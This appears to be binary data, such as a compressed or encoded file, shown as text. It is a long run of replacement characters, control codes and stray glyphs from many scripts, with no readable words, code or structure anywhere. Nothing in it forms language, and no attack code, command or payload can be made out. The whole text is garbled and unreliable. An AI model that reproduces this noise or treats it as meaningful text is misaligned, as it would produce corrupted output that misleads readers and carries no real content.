�D�p�Y�̰���^;���@M�̏�p�ͻ���𬫉AϳzE$��х��S�`�������O0���(��2Ӕen�2My��s�V~>O�fŪ��Ԩ�������l�_��ن� z���*���*��U��'�j��wڰ] �h���ݢ���P%��'��g^:�=\b�����*։�~��~�κ�.;6xG�-�K��k��D��	�˨♀��	M���LA��|��� ��nY�un�x�/����jc��k�H{	�X
Cq��D4H���!q��B���$�U�I�P鉃��
�J�ܺ.��0șC�l��� �*�F�*������P̢(�..x��Xȍ�X���r�L�"u��"�w٭n���S�
�E.�@Y"���-dw�O�b���k떉m�Ȗ�ֹ,l�!�F!�����R21܆��!��@9	�~}�͉$*��ǲ���i\�F��I��9w0�޶H�80�9N#N�TqF�a����שn�F{��-?�At�ч���T��
jSI�D�E�⧅�x	���iJ��Mp�� Y�����X��P�����J1I3Hxƈtk��0��*H��o�h��8
	˴$qʑjӊ\���XÑة����4 M�FI�8
�
(I��Ќ�� �​��LKw�|ʐ����|)�^� �����L(���� ���/IM�ޒ�i[�1����[��\��9O����n���م	�P����]A��-��$�<8:�y �Z�B�)O�=��7u9��lmZb�VLE��J��̥�{�ȴz$_�ӑw��zi�ʯ,���\c��P��ۜ�mܬB����q�P�V5b�uϾ^:����[�?�4բc6G��|�N�&ݞ%;��rh��p���EE.������)�w
�G~���xJ��pȶPm��O�g���l�G��K���g%>�I�S���E��2S{�脳0g�7�VDR��O��x��+�w��l���̫
p�i�Րy:\������ژ�`��,Ʌ�x�Ph��|<���R L+���M���̫���>�
����!U.�����<��Œ�&�# �Cn�9�%j����_�M����\]�� Bt��9�ؕی�d�@y��X
�ѹ��µ�0h[wQ�ɘw���]&�����N4��
��~~�c_:G�P��%�y�����E�Z8۲�9���o�Lado��?/~�����(2U}>�:�i�o��＆P
Ÿ5h���mO�]T�ĥx����4��KAJH����p	�֌ʈtC����� �K�J ^�	�φr���� >���������	ʋ�˒��"�+�Y��I��	Ǹ������	�:�;��ز�X �� 
�3 ��	>S+>c�� ���w��;��
��N��8S��X5+�`���ʋ�̳�$(���-���JJ+��ۂ�+��{3���{<Dz�����A����J�^s:��Q��A%�t�A6hZ��H�]ˋ�H���0�̈́�4�l�S�&���8��p5���h�A&W �ɨ��ڐ��ep�}2���	����a��
�� ��8������ ��J �j��Z��*��0����ᡅQ9�8�)*)8�!��D��w�����1��uc��i�s���[sȦ���+����ܓ����9$�@���
�H����95)��1�29�ȉ�O���\�1��:� � ��3�JH��̂$�����0s����4$(<�4:��R��k��p�t<)|����H��23 ��%s"�7��a�.L�� �K��5p���ൢ	W��A�`����`5����	��H50���Xjx�`>�y&p����&�
��}�}��a�\�(wA�p�Oఊ���p�����
���h�и��8��7�8���*q+�i��Ú[)�s�̸L��!��ō1���9�p�0����`.�49!�!�+1�϶���	��ə\O��ɛ\��+�Q����	��2yO31�'����;��#
�ي�<�������Ϫ@�,B	�������I��<�0A#X܈�9ؤL�7+QY��0��u�J�B��Y+L��2��}�["���%O�a�FSwX �3`�Pp��a�,q�؀��̎�Lͬ�Q���->T���
��@�4l���xǄ���`��hy��'��Dz��ZhY�2���	����������ک�����X������!���<Er�� �*�ʚWl!U�99�O�r��!]t����"y9(�yɋ���Q��2:��g� ,;���/��7�%��'J��ǔ$�׀� s��#�9�����Ϛ��%ދ,��-�u�- �q����w80���0XQYA�M�:�	��N�Y�x�J����,t�.�%�e� T	^R�G;�1dQ�A��P͗A�v�Z���;51���Z�� �ʈ����� �i��@�vA&��/��͋
�Q�Qm���Zȅv�	���@�������������vp��ѩ�����)ٹ�x�����������".\a�����ơ2�S��Ʈj!��i�W:����)"ł��h���	ZH��h�XϾjOg4wC„� ��I6j���G��8zEE+¡��	#�����=2ˡw܀��F1^�Mތ�X�t^#�煃�EP!3�9�&pUQ!3i5:A��N�(���������KlQmq/4'�P�e�.�J�PG��9^����Cm
>���QkPPs��Z�C?dP�u�e>U&�ZC�u��D�u���k�HxV�ʅ�X(�
�X������
�����T��Љ��R��8��)��9�H����S�"�y9\w�9F����*^k7�ٹ�<�⪮j��s�)��I*�r��11�:Ȩ)�����Y���:Y���+.�3铹�2 	���8�4s�4��(:j��C��v:CI�Ѝ�Ԁ������U���@��� ���4k��Ӊ�
��5��(��0l�[;�x;�B;�T�x�v��'�_��8�Tm�#�^��%���I��Y(�n��������� ֊P�{G�eY4XQr���c�5Q����&��&P����wu��AО	���Z����8j`&h���k�����`� 	��6�`��G�Z�
�
��� ���堊m��H��������������������AҞiR�6�O�q��1Ň�1��F��ڑ�N�Pܔ���r�0Rm49�)�_�9a����+�ޥ����qM� �h]�;⯻;X���`&��%��p��>�ȑU��޲���]��(^��7"��-��ˀ�ǃ�S�8X%P���8m2�w>���d�um���8O���<�9�HK��}�Qp�h����Z���^.�`���TKЀe04��X��PWE��	��[LuuZވ��N��g�m����h��ހ�������Ͻ��8	��Rc.�^��(	�����1C��2����b9S�Z��1]����酱HZ����<-�nd�(�����1���z��.��	�v�9]�z4b�?�x������	�lt�׈�Gs��w��lˡ�����)���'���h㘸,�m5n�߉B0��-z�/�& ����m�u������hmnum������R�%Wbd��!����h���P�5�� �u�`���"�Se�DЀ���i��`eW`̉XZ�qe"of���	��.�S	�g��x�������p퉒�����ķ������	��������	�8	�.����� ��g��*ΡJi���Ɠ�ЀA���ŕA(��^�1w���w��a���#Ϻ��o�����_�����?#j����X��!�x��7	
�K��6�wQ�����?G�����0F�u\�u��Rp�q��ƪq#h�6�?_�;�8��߂��- ��m�h��2�lŏOnm׎��k�",%7H�F�C�vV!��3E��=W����ɗ|��e�v����ӎ�@���p��c�eZ�j��0�������3����(	 �󉰶\�ߧ��؋w���(�������O'�����p��p�P��5΄i�ߙ��ϳ'!���-�1MR�1��:���ۭ(���T/�����7�:Qx�� �0l7�
&ޓ&�vC}+�iԱ�c���y�P�ɡ?y=�>���PU�2"�K���.x��p�q?�6��q�!����I����tKQ����o�T7�6���@7�N�t�)kҳ�D���C���ΐ���rL���Ơ���tS�<�X(��w~[�)��e��̳�Zq�F��'�� �Ȉ���1�hҸ�[���e��� �����¸�fU#�%���8��>��4
(�:���\Pp��3���8#kN��� ���-��LH��䄕�hF)��(�hbJ�����\dj�ǖQ���(�Ƅ�2�B������c~Vo�v�O�����ێ��S>@�ʔ��j<��(i��h�������	�@h��♩#��(��� M�� h�p)w������8P����Z��6�똼B	����6@���q���úQ,Ǫ�)ۂ�����@��
�t�.��vx�i�|�[.d�((��N�X�*�qK��t�G��1�O���ي��x��������\zG��u,���� ��ك�{G�+f���/��""�����=B$�|�������0}��^��1���w�3
�T,����@�F�̐����0M����ɫ��.
���.Α��I�*]���$0(Jw� -���|���sN���lI��qJ	�=�苑4j�.�YT�L�����Ӗ��o��Qu���}�t[T��(V@�0ɏ�찘��}i׮wy�(��y����˭�ڱ)��,< ���*��ei�ҥ���B�H����뉰>���:p��*�n,�O�-U��A<V�ґ)���|�������a.w8��l������������Z*�|��*���!{z�1�o	������f8r"w"�Uv��5��4$������h&�U�d��!M^�I
�^��9Z@�4Jţd8��|R�^8�������.���8�� �f��$ӏ���h�z��\��un�2E7��Tl��H�����(���K�n	�y	�U��>�a�d�`�G�['�(�0���;IϊG*G�|;up��r������`����	|����جO*.��$�<�j�,��������8
�> �ڂ�|�&%
䤺���|�=�@�΂Z
fw�����������t���n��v���������$���ʜJ�O�&�dț��z��)�wN�v����땑��`��̢�򊧗n�zH�ʁ�
�U�-�B�]g$��jb�Zny�9��ɈV�C��x�åc�C><����$�	��|��Њ���户�DG�z9���،Yd�d(����,��̈́hxu�
c�d� �x�� ��l��[�I�.p�M
a!�����pL�����o�`˃� �wV�/�cy@̮�]�8�� Έdk���ٔwx�[�\�+�@��*��Q��J�(����%���R�0��'B�����Y����l��BS$�1�A��;��s2?/���	M�@�0����R���.������J�ђt�;�ɛ��ч��%�o�� ӎ�����.ƚ ���:K��ȉ�#`&�`��̀��m��	����H�^<Ʌ�؅��W�/���5|��`�D~l:�և�K�Ks���:�5|C�~oŞ�w8�}�ΒZ(���)���[w��/a�P���t˖g��NȨ���%�2���в ����QQ<7C�9C�B���݊����.��H� �+��.�����"�jc���*��k �$b��h������ٔ/,�&��ҘR�X^��=@�ʈ��ц׼!����?<(�v%���A�������OQDv�;��ϲsQ�.+w̼�?�ͩ�=�-�yȴi�C)����"�t�[�I<��TS��)Ȧ!��H��w�9��H������C�!��;<���ᄈ�E���#�`$��x
RȊ�L��7�xb����Ϧۃ�.I��8%�A���j������N��ɖ���B(�(L�0)���K��o4%��Ph	3Q!Cr�٩)��b�a�����v�ە�0�qPj�T9��)/�@���IߋL�#	�%�ڊ_(�퓁 m�
c�@9m2������$Ɉ�uoʇ�Y`��+D�Zr�K*��t�i�����co$�fDѵ�>ĕw˵��ȇr� 8����2�e(�� \T�e��@�]��"�|���1;��!�W�.�MH^�����9臥�r&'B��<���A�:H���f�	�i�� ����v�؏��[�z݋e]��������D�����S���h��7������h��x>/V)��v�v3��`˦�^�z�t��x�[�u/��������y��J�w9⤭"b�w�ԍ��,�)ف�@
p�B= ������CA�u���PT���aE�hŎVw�E��m�h���i�,�]���U�0�^���Y��
�\K�Ċ��Ҳt�)Y��� ^
$+��c��V�[ $x ���[���iҧd_��fD��=ؗ�	��
�`B&�8���̓��H���`)�:����?(�>ǿ����Nb�	�\�Ґ�Qȥ�j��ʦtS�DSS4eN�|I
@�|yʒI2�I����4��H���O�p����|AƸї´�N\�� ��Ĝ�-O@0ɟDÒH��ɼ�}����LuwKta�Ԕ��
p�v������ p��`�A	Y
�]�@�lKV䅋Bɴ4�Q� A�F% X]�a�\�j���hE��ʴU��Ճ�N�x������U���J(ɋ�uR��a���U�+\��۠"������R ]��~Ȁ}H�����@ܪ��_�M� �m����'Li�=�'� �	���`���XM�"H��
�\ș���<�	I����ΐD�4qȁM��T@�gͪ�!X0�ʒPH�4w���I��἗���Ԅĩ�⤋|e����J�ȌpȗX��L��pC�����qס6�؅]�jD��� ˮ��ޔ
HHn��
D��*n�hZ�	�� �fŶ�ٞiT��b���(H�8@h�������B+�Z�Ҁ� �����^i�������̙����m��,�L�Pe���J�l��H�oXژ�����v�c��J�������)h���-l�uF�thj�Tj
&Ąl
����l{�aw,���G�Ɵ`ݖs�����E[����ȅ�-�vK�8��$ȕ\H�PȐ�I��W7m�ى����xN:�Oԗ�(�����˵Dɢ9	�4Ӓh����(ΦH���戮��ȑ��8���nu�HX�ȮD0I�D�E@O�p��K�hO�������w��(�b�� Z4�� ��E*
Yp����%��݋�:@�M]Ee��f��������/�����-d��uk��UP�ɶ��I^1˅.Z�&o�$K��S�wlS��T]J�tK9"���,��[����`�(,º���\��|U�v��,� ��\��p��JzR�D`I)'X[�pl�q8X�9M�><Y����$��m�X���H�@3��D���h��5�Ĭ�����򠡸V��˙�˵T6��d����*\�����jyAˑ(ɗ\^�l
�"O�uƉ�2��	�ɧ��la�LWڙk���[����H��k ��+�E\�9@�p�X�u�����B	��@����wɟ%ȴ�ȴ4%�K�X%TJ%T6+�!����@W8"k��<��o\M�$���,�t�lɪl&V���t�B� ��9�+y�c0�a���#!e�c�)���9��(�CH��O� �@N�����p�tR
|�'� 9Li�T�`��5�s|�ϔ�a5�u�d��
�ĭ�<
�\޺�e���jm�g�\M��|I����<m����@��J���ɦx^�&��Mȟ,I��I��ȟx������N��Bh*d�w��I��DrQ�<�H��%���LH�YW[*8(��$
�`��	�* ]�%�BIɢ_ T,E�.�A���UX�|%Wv˷�|h�/�f���yj,A�vKɆ��P˙P�lv��\�!�/�T���K��fθB8�,��-�R�V/�mUxو`��Miu���܅9}u�VA��b�=Kf��PH�	xb�������3��m%�'�4B#��'��6����
�\����_Y�v�q�ȅ4�����mJ�c�.w��<�B���PC؉� 	�V:���h����ىB���sC�����������b�>���!��\�pȨ`*B�
8Yn��습�	�v�c�)�� �%*��P��]�<�k��@���Q���b���y���9��h��T�j�/��#����$�y���'<��a�R��)��DZ`$��F�\
+m��r�@|I�d�"e�ܘ��xU�lۘ����D\�e.x��D���l�_�D�s�3N������w��Oi��Ss�'�0:����H�<��9�a�鏧�1 �r
j{��q�Á�>�a�Jm�\��N�`�wI��ꬊԉ	�p���������CH���AD���`�s	��h!�}!��IV�J�p~�~��?�����.��J�������?ݵE��ʘ����������9p]� ��Z˨���(��+T���� ��9W�����h8����A���x�8hj�9 �l2��,�Ջ�(
*�	8Vw|��,P��<F��|�}�荺�ܼ̀���h�(�e>0ǽMRΐP��=Јȶ[� �������ќ��;�'|lJ��2����홰1
���˦���+�������0����������DR��;�hgza:��IJ
c��M�� ���>ݘ��;��W49LDNN�������<XO��K�4��	�d��b��kY���&Z1.+~�_B _����]�$�Tt��$�#G?U\?��h���&���^��w�/A�?�	�^�Q}�ly
�o��o���ʍ ����R��X�a�.� g�0_?w�7}SOp?�e���RȐ�3���;�OM5[sH� �8��|P͙@Gے��L�ݞɣ��.ɠ��,�Kb���xJ�ꡠ�x@��a:�maA������K�tK�K�k-��z�ӟD���鎏���XIB�?���&ϟ�T��� PEx�h�,Ȯ���2���
�.se[T�|P���I|]���C�"��_ w?�%���_P�$�A��A$[�v?��^�����l�pu]�lm�l���6�wKm	Oy����K��L
�$�s�0��ed� �eNFz�/���:�@�z;�3t2�@4Y�	{$�����P�fos2�@7�-�IV�@#����H��t9�w��#:��6J�<S�+�w
�t�P!O�� ȵ û��<
�;Ɍ��t����5m�_�0�>ᤋ��겏�&��X�������f҂�g>�9eL�j<�zw������/�A��������l�Y:���в1[�C�����/Íș@����#���"�]4��*�}���'�1�����Q��Y.�9����t�ߦU0ib���
���ts�pW��f�so&�O�wbu;�	+�Aw�������Ȱ� �k���wyyA7���t�]-���uK)�O�r|fE��U��j�T�O�E����r{���� U���"�x�k���(Vt��kE��<���
1�dH�uw�������hޤ�+�b	 �g����y鎽B�x߀<��� ��̢�)%��EU�H(�������8)���(	��l���a*L��s/or�f�@�K�h� (νA�a�9����H-M����Y��H���`��@*ĸZ�Zba<Ё-|$�%�)-��Z*��B�B����M-��,l {!:�h�8�� ͷ��"���+>��É�m��0dj �JA�_H�p)_H��$��T+ �b!O�w��>+�vɍ��� ���ϓ�S�Np/]�����Y�e�3����0��T�k+��|�3�Tf`ve��	�J+U2����� n5zFk�5}N�,���G�Cp�w	��XH���-���	��Z(
����8 ߒ�ɛ��������`��a�2U0�kΆ�<����m��v�>�3�i�}}�(�ˌ΁�(�̈́ ˳2��`ZՇ4�K(����* �����<�}+�x\J��s�t�<�,��
�Z�G�Yw�������,�
�b�ĥ��Gɒ,�׀x��-����۵��y��=&2�-0PY�p�J�dߒ��o������U�;�f�-��ȓe��1Wi�H�����ž�s�>��&�,���V�v�?�f�Y�c�.�2c�.�v��ͧ
ȕ�~�s0���Z��Ĉ�p��p��$����ٮ �\(���ZH��E�w�I��>:�0X˵s� n��/�E���ʓ8	�%(Ʌ�ؾ��o�a��_2ȍ�(���`��J�w�u���Z_��X��h��� Ʉ�����h�ȂP�����D �������j�ʆ#\!ج	���O��<���	�aZ��=��b+�Bi�.�H�VH�����4��)�d�۝�^�m�Ց��F��<�ݖ�Z�`w�I�Pʃ�5< C���D0@b�5��xO�����L� ���Q+�YV�P��c�Ǽ-i>�H%�\J�W�L��ٶ����p���|E�M��,�TT��(`	3&{�`c��P��j��wdףbːP�}����A�>�2�
���^�z��ȫ�)���L� H��x���h��@k���L��p�k�l;����G`�����	�٫��H��t�X8�e4������`�MPP��D`G��o���T����L����B���H��ɀ<�����{M�
�/�J��-��:�O����A)�=p��d��Ov����-�q���M�#ȕ�|i���8+U��SRi�5\�����:�6ݺ�ԍt1wJ�.!�������5��k�W�)�F�V�	,���/�aQLV�|�MH��^"�i�������,,cȏ*� �p�9��8	�H���-�!M� Z��,y)P������c����p��4��P�KZȘ��Q�f鋽,�� �YK��/���	�� h��I�&f{� x	D��݅�`����Ņ��˟zh-��A��͋�	8ή��'���o�
Ĉ�8"¬�a��~����=ho���:��w�m�c/Z�틕YK��s!��;
��9��<��+������z^�6Um!�1�8�06�.$aC��1w�V%Q���~�a�����}!U$�~��.���4Cv��2���̌Yv����A�u��`ÀԘ��p��̅~X�t���������������X[�,�ɤ�R�tk��k8��΋�X�� :���M�i
�j��H��x�̕���j����j���K�
�+�Ī��{��2U]�w��{���c�H␠N�wrȏ�+����>���E%�@�W��@�8	��f�07��9�/���8����<�޺��<^�d Ɩ�0<�?���s�ƆB-wɈPAI��"% ��S�2\/v���3i��0w���0�;��!%�������8��ʪȈ��k�Ȼ�Xԣ�w�K��@z.����>���]n�pc��+��~��K��Y��q�8�H��l��{66?�9�G/���(�<ʘ��P�s��p	F�w���k����fRr��jϳJ��\H��H�BH����`��n0B�����!�����
KN hLli�HI�`�&�C��B�EP$Ep"�vb'�i�$�٢H��σƨ�2F�:F�Xzĉ���)Yf����X閒�YX�x*���ڂ��|FZlȇ�ʠ�C�j	��#�ʭ��h��i�PX�i��m���h�D
y���j�r	��e���0r	���a����1�^����_�'���|PI|��Ɍ)�%����K�w৊��(�0��Zh����̲j�	�� ���dMp��X.*~��|m7(g)Z�j/��"�HH�D����W>�t0�-pE�0�s�(h�	��l�2�W)���d��H��.��$����
�N���L�J��\�� �n�zg�B���Al�%��)��@��v�XN~yL&	�ҩ��h�h�D&��ȼbΊ�ʎi Ŭ�F���`,�X����Ъ�ӊǒEƖ���ڒ�h����ҏf�a�m��h���N&�@I;w�X�ȏ�Aٸ�,ꄳj�J�Z����\x��	��G�C�zX��w餁����h�ri�l��h�`Z`�P)��Ŧl
�[�������_I3@!�P�Z��hᎊ�NC�6��iA&%��˅����R�ThH(�b�P�H뽱j7�S��7>�l�	H�����`��O,���`�@k�3�Z�ɴٖ�f�Z9�(����̖�.`����!\N����p��	H��l�؎��:��&������L~�Y����ILԙ�w(��ȓ���x�D�\�F$&^��*IE�:ź���#�󪗢��؃�����xܾh��zd��>|)��z Z�`ɗ�������n)<����
g�J�J�0����H���
p��s��}؇wIe�
�wI������f��`�`:�A�=����|����P (��h�xB���k���� ��Xh���� �C �3vp�/�̼q(�ih(y�|cq:�<�ǌى�7>�\ȍ�h������.�<'��@�\�wD�X�iҩ ��I��N���˰��Λ�(��&�ं㠚�]����"e��#Ĭ�fk������p������d�&I���<)��X����>��Y@���ET���b�Z����:���ͧ<��������Z�R�c¼��O�|	�H:�\:��Ҫ�-��
���Z����jg�
�J�*��(������a�	��r������陁h�RZ����ډtZ����MjHM&a�� �h�lɖ��Nй����w�vN�vT赱
�g��`���'���)�C���8\N������U�׮�׎��		��)��:�-�"�@K�0'sĢWȂ�DG�������pޓi�i/�}���ރ��Ɗ~���*���i��넚�J[l.�kv#����xAi⴨�v���H�+��ɉū��鋆���h���DN��L�/�'�R����މ�>ɭ�C�DəV=�h�����ʧA�Ȉ��i�DF���^�")յC���*��
��ʀ�J��	�w�j�)�ȢHXx��y��?¾���0��凟����>��	�����_tZ�J�-A�Є�e�lٖP�'t\���K����N��_��v)(�"�z�CH~ h�p��]TЌ�wO)�b�y�'@��1�Jț�(�p����sd�g>�^JƢ܉��(�H�������I��9�����=��Bޕx���!<$��Y��"��8�Qhl�NAv�����0�k(*����V�苶h��H�J�R��3hD�z&w^�*&��Օ\������z������ʫo��#�X������c9n߆��#�*�����m���:�2���y�P��0�<�	ܥ���>�I�ҏ�w��C1�Hub��,!�Ϙ(�my�%O���!H���B�y�+�0 �d��(=T��@�h�2>(��D��!���Q��L�А3��0���dЈ�q+��-��{�
 �W� J@h29ܓ	�Pț�L��h�b(�3���Lݳy��(�N��D�8��"�w�K��)��.���W-���������hLb������ H� h���8AH&P��PDEީ���er���:�ƪ��H�����!����1�������J������H�-ۤ�ϟͣɅ��/�]"q]:إ:!1�<�U�@�
���z�OP�_|�̘��P�.ɨh�����N�����d�*,��bO�dcִ��&b~&�� ����$l�H��b �����}�<%�s�\��F	�v	�w�h��B��<�?0�l��Q�JD'h`���}�`�Vs������GH�Hy��� M0g0�|.ҹ�NH����1�⩄\s�,>�|MNμa��,�k�̍�苠1�D�%w�Pr�����F�:F�*�ə�C�f�8�*�d]��8�#����X��Ĝ�/T�
�=Ѫ����`I�::'ڡQ��ȳ�dx��s���P�rXeTf11�R������S�%��9�|T���S�e�#[J���r����H,�y�wB�ҵ�,N��&�PT<�&v)J��B��&�+��ɍ�	��H��6�R6����P��}�2g�09��_Gh/�6o޵����L.�I���.�N���,KA�B�5��o�S��ٟB�$,U;��)� ��	��4��T��0���]D�W��?����j'݊C����o�������*�
�T���H�D����М�
h��J��	�w��(EU��B_��>F�gF�[<�=���>�����*�h�>
w��YO0�UG|&� 
>N���ǅ�V�h%�e-����x~D.�d#T03�N�C��=�'��^^U>��G(H�t��6e3g�t6}�sb>�b~�8P�5��(���HѨSqISKt�Rc3Q�.�B\Jɻ!Y�~p��̕$���%���ik����`B�B>�5o�N@ȅP(���W)I���Q/����&_'`R@Ѻ��ꔜ(A��9�i��z�$��?����϶rɪ��s���<5W�{�����P�I��v�w�К��v��aOp��_������+ I�� �����@;�K��L I/뇶w�������2|Y����(��dk	.��wv�IQ��F�1�2A@���.2Xy�����\���/��t[��]��J����Q�B
���D���kvt���1�_nԃ�d9�w�0e���� 5�KAJ�P !ͭ_ŇTp��I��P (JΒ̣��b[-�*_ �[uF�̿s8.�d)���ܜq8����>�m·�Z��w�)��H��I�S"�S�_�BT{`[#�G65sxkC�7vT��%8�G���L�h�vY_GǏ._G���V�lt{���i�<t˃����C���p	 �x��v|I���Hƕd�ȋ�
\�����|µ,!H���Ɏ���ΒM����ɍ��(ɍ��>|��0x��ΐ�[�˅]���qG��R~����������ٝ�w/��x��v}Џt=^����R�+�5]���=�D��T�����(9���w����=xj���i˨y$� .���lj�$I�� $ѓ���
�H ���|�ԃ�$XE��ll��h쒙�����H���oU������`f3xN�g4|^�g	G� �6t�(a��H�G])H��� <$p	ө�8�K�?�k��Z����n�Ƀ�k��,����<n�O�;ܐ��;���K��$t[��~�.��v\�I2��aC��P�	��]���}��
:��)e-!*���6M+�r��5~Rw�� �9�����4xz��Ehȑ_����T�I��`���}æ9uғ�7�.,5q.$��8:J�U ���Q~O��	N�����0j��h��J�eRcsgH��tx��@��+��z��w���JX�XxK�F��~�ה+��VP�����K�%\�ǑC̍��c���Ct;D�ÚJ��|A��IH��.�=����R��{,$��2Z��\(��Э���ƺ�'\i���^�>>TȈ
�i�9J>e�B����!�6w奨t�.lN��)�Ͱϙ�؎����[Ĩ�x��Di���&Ҋ�-�&���LsviDա�C(
��#���Ƀ��[=���L�@(�瑈�j����� �n����@ʒڶpR����k9O��V�<��ȑ��Kv9�H��̚��2O��QE��pN߫xA`0�Po��a��rO�M�vՎ��SA�J\;���9�X��0)��!��ǑD�<������)���w:��1�� ��.�`J?M�w���!>�.�DӅ���y��%����x��0�ʌ�JX������d�r�-�%����Kh�A6 4
���	�lI?��A�1 ���o�Z��T��f�)&��z.�E!�c��'�������޺��VJ2~�c�z���ٕ���R�μ"	p���|���X�<��~h$���;�VL��⚋�DE��B����-��+ۙ�ث�ɘQ�0�1U���"�K�0�ť�Ӟ�}��
���8��H�q�w� �C<�
 �����<*�̸���Y#�yb�4�K��ّ]����K���#49�$h����,��#��}���[
�3ß3��Vz4�Ҙ4R�}���<PH.��fM!}��߈�!:`����I�#G�
��p��	�TB�E
ח�Y��H�%�e�9P�����L����5r,��yc�
��yJ��%Y������q�H����������J>��;�9��h�� u�����i����� )����Di��;��wH�����h�m����%ᕞ+k�M�	�g�E�(}�����0m�����I�U2��0�&f�.�����a'/w�l��r�,���!�	h�����7����	 �@�Й�"��xY #�"K�~�Z@˛C2z�Z�i�,}�A@��M+�-��[ }�j)d�MX��  ��#E I���$ԭ��m�Z�&����/�W
!?9����Q��U�w0C�!T+]^jB�Y������rȅB4�<f�2���`tw�8"��tϥ�h���)_g�
`�H�Ÿܫ0����Ȱ��H����O`V���d-�|*� �����)��$ �ZXR���|@�t=֠/����^�����u��H���䈄p�fJNVmb�^�1��Ň��A�J��b#�}ҼUt��
��|zm�IRD[�7$���g���N�lI\��T\P�ې9~������d�1q�oM�xه�8K��(	�JX�Ԝ��1x��F� ��C�� ��	�i�M�~ �O�tXw&�����)-�Ȗ�Pμ�Vځ���(���&�K`x7teK����ǷG��W���̌*��~��Ƀ$^�_K����ߝ���}˩K�X�����r;åi����Z>��/��xĮ ���BlȢ[��^�r��y�j��l�������f�����9��˺<�		˼L�������Z��x��xǖx��Ў؋�ȃ�ȃ�x�4π0��8�X��َ 蒶���J�����ϋoȒ�ϔ�X�3_�M8��m�
{w����g؊���=����.�g��� �{��q��╚�X���=���q���﹗h�݉���$������[����xˀ���ON��������	߅��X|��ڜoi��,��Z��k���EضkK°���~�L�=��Z�֙��J�
������ĝ������	�~���݀��+���(��o�4x����L]��
��؎���Ա����dH�͸�+ٌ�8��h�����j��؎TX�b��_���Ȏ[9 aw��hϩ����ˏ�;���r(���.�܋���+��ʹ��㣚�ݍ����m�q�?��	�0ã;��Z^�X�����:��pąL�7�����Y��ɶ���������S,�)�,�(*��+���l�������O��,��7I���	8��]���<،��4ڻ��*�␔}�� (��O��m�ox�zx�+{��ȍCY�0(� �����Ux�����RI UY��Fq{�C�ui��w����u ���I����I�!�������i�5���m���1��O*�%J�:y�;	
���ˮ�y���� �[ �o�����������=��j�Y��)�����a�������X�a�=�� ����'Hݼȥ �� ��K����TX���ځ_����h�oh�_x�GM�g8�X��@��؎�ߔ�h����:��_ h�j�X�.�����������*��XY����<��w�/�K�۝j�w�����I��٫�%�d�'Ȍ�����~��6L�Gl���R�
���G�&��������"������<"����� ��r�n�	*�ŝ$�0��� �^�D�������K��0�#A�4:+K}�'Y��X�U��$q������ȋd8Ν!�}�&���/� �~��ȋ$8������)��L��|���.�8���N.G(������ن9���$r�w��]�^;��0�����Y���:�X�8)o>w���� ���7���2�����nķ˼㚜Z|�l(�������l�#���o�����>�=�C��\cN��;�Ȟ$z��'��䏔���l$��ΆكE�}�Y	-U��̒�}��ی%H�%h�ڎ��؎�h��M�R��X����N�����]�vr�`j�j�8S1l�^Ȇ^x�]��d����i���rq?�QA�>����3��������X�43����<鍄��)(	�@��!M��Z��ʹw�N!P�&)�̳;��i"��*���Q,����h��T\� I�����7��wݝ��*+���ۏE��|���X��?��H�?E�� �L��4(�wȋ�X�ͨ��Xͣ����h�����������y��X����+[�������YX�V��H�SK�d��q�q)�`92�X��h�Q���2�j^��.�]���!���j��x�7#�D:��:����틟 �����I��|�.���G��^��>)�TC���Θxw�;�@�b(��#/ <b쿵.w7�	�ݛ7����jm��$��y�H���@�#��hH��٨_�8��x�dH��Ȍ�΍�L�k��,��̸��/�H��xᐎ�h��t0+{�K��mߊY�K^ �rK^�E|y��(Ex�w�wx�g��s��{���-l�'x���at�EX�X���@p�N��Np��N^4�����R��"E�5�~�I�[�����]�	d(Y�E�_ �ԭ�h�i#�M����w7>�V��IA�M��"�E�� ��C�[��BG��$��%�?�Ĉ$x��ˍL݃����B�h�UH�o��b�N2� �h����ᜥ���$(���K]I�Z��SɅ�DKPT^�5�x�oh�`ُ#��<mE�cE�MoY�d	=a�Gy$����:8ǼU����<Ò^��h�;������c(�X˙��D�~[���zB�ھYW�)���:ݾ*�bS#�	�c��T�iM<��y�Vl�+,�$�M�8*E��,��ގ��	C�BҜwU�u�NO�ohJU��G��4؃�(���zHT�Q�n8,��Cӧ^J+�F���Et�@^�X��t^tUW��_o醱��ay����<}�j�I�u�i�L�9n�f�b��U�P����Pai(�[��-�H��Q@�QY����
��Q�&���R䘙/k��������@jC"&�o���S&��/SM� 	SݓZJe���T���O�j(���H\���"�F�U|k�4��@Ĳ������TX:�̋��IH��-�(�z�w��ȈX]�-��$�����Q��_Xղ��vu`t���82��h|�_QhEj._�Y���wXF��G� �U��G`DM,��"������j�j����T2����Q����<Y
+u�������|������D&�Σ@_�l#�� c�7����T4�3吷I�b~��N{�=��{��|����g+��I��/\���fݦ؋�,M���������2��؇��^$�W]�f�@�E��6y�B������h��p��xw��W8a	zn(���Ix�FS�f��i-�P)=����扠P0���ᨭ;���
��7|�`��dEl�/ԃ��k�d�}pt�A6M��Y�G��<'�)�0���A�����M���ɉ��X���j|@fH�dK�D����I�x��m%}f�_x����1�~2�%x�Ay�(8x��&�Ȇ&���I��G��ԎY4`S���b`�WrG1��X��x��w����<g��k���h�9L����j����9�u��~�-� �(�,�w���D{�9��)�J�c��	띭�ȷ����]|n�ߥ�1ٷw�I��kDfdA�}�Rz�d�4M�9}ꇘ���t�l��\��k�K�
�)�YJ�w�v��	Ξ����z����:����8ٹaR5����y�����!o��>��vy������(2�H��g��A�_�1\Ě��H����挫hN�zB��ٮ�����S>eL	����Px�L���TPy�@��.�p�7�D49{��w�c�r��w��v-Vȣ��]w�(^���6\*�w���ҸwZ�̓pNk�1u�dN	�
��+r����}�1�@������`!X�gI5�xUOgi۟t1�|y8ܫP���gq��qf���X�
���)�����	�
H��`(���� �qϪ��yv9��eb (�a��)���ܨ* �x9���y	���h�,)i������8i��iC �P���9���4����2����0���";;%#v)i�1w���0Χ�t�$�̛���Γ�|�ϳsD�������%��XϫT�S`[R�X��P� ��ð]��]܍({�VP:f0Շ0i0=v��O��l���p&���hQ�@����T8~5zp�S�ek���Q�ȉQ�x���?Ʌ�|���dY ���J����j�V����R�M��B�+��:�,��K�żaYOBة��0���v�z���-�԰o��A���)�!�bC�֡�����)�����"�h�,��}Сj��8c��)'�����q����w�������։��w�w���8(I����@8)K����9*M�A�[��Ҍv����(1������	m7�w��sij<�oNu[A[G�-�C^�԰�iv=�)�[���t���	d��?��	ͣDnd�	��ӟ�U2�wBt���܊�1�L��#m���׶	�߫�hiM��֠09���>t���
